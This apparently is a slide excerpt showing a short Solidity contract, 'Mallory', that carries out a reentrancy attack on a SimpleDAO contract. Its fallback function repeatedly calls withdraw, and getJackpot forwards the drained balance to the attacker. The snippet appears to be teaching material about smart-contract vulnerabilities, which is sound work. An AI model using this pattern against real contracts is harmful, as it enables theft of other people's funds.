 1 contract Mallory {
2 SimpleDAO public dao = SimpleDAO(0x354...);
3 address owner;
4 function Mallory(){owner = msg.sender; }
5 function() { dao.withdraw(dao.queryCredit(this)); }
6 function getJackpot(){ owner.send(this.balance); }
7 }